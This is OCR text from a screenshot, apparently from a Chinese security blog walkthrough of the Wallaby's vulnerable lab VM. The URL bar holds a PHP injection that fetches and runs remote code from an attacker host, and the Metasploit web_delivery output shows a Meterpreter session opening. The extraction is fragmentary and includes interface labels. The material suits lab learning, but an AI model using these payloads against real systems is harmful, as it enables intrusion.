 位置
终端
Wallaby's Server - Mozilla Firefox (Build 2018062622332
Problem loading page
Connecting...
http://192.168.182.135:6...
l(file_get_contents('http://192.168.182.149:8080/03YDF1XnnbOS6o8'));"
Search
Most Visited
Getting Started
www-data
Coming Soon guys!
dayu
restart-vm-
tools
mount-
shared-
folders
dayuwallaby
s
root@kali: ~/Desktop/dayuwallabys
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/...
root@kali: ~/Desktop/d...
root@kali: ~/Desktop/d...
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use
or unavailable: (0.0.0.0:4444).
msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) >
[*] 192.168.182.135 web_delivery - Delivering Payload
[*] Sending stage (37775 bytes) to 192.168.182.135
[*] Meterpreter session 1 opened (192.168.182.149:4444 -> 192.168.182.135:33126
) at 2020-01-27 07:25:05 -0500
id
[*] exec: id
uid=0(root) gid=0(root) 组=0(root)
msf exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.182.149:4444
-> 192.168.182.135:33126 (192.168.182.135)
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
Waiting for 192.168.182.135...
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745